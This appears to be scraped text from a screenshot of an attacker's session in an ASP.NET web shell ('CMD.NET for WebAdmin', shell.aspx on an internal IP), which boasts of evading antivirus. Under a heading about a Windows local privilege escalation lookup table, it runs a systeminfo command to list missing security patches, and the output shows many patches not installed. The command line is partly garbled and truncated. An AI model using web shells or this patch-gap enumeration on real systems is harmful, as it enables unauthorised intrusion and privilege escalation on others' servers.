 sadasdasd - 10.22.5.62
windows本地提权对照表 ...
http://10.22....px?action=cmd
10.22.5.62/shell.aspx?action=cmd
[ CMD.NET for WebAdmin ] Back
Execute command with ASP.NET account(Notice: only click "Run" to run)
- This function has fixed by kikicoco.Antivirus has not detected (2007/02/27)-
Command: Run
systeminfo>C:\Windows\Temp\temp.txt&(for %i in (KB3124280 KB3143141 KB3134228 KB307990
@echo %i Not Installed!)&del /f /q /a C:\Windows\Temp\temp.txt
KB3124280 Not Installed!
KB3143141 Not Installed!
KB3134228 Not Installed!
KB3079904 Not Installed!
KB3077657 Not Installed!
KB3124280 Not Installed!
KB3045171 Not Installed!
KB2829361 Not Installed!
KB3000061 Not Installed!
KB2850851 Not Installed!
KB2707511 Not Installed!
KB970483 Not Installed!
KB2124261 Not Installed!
KB2271195 Not Installed!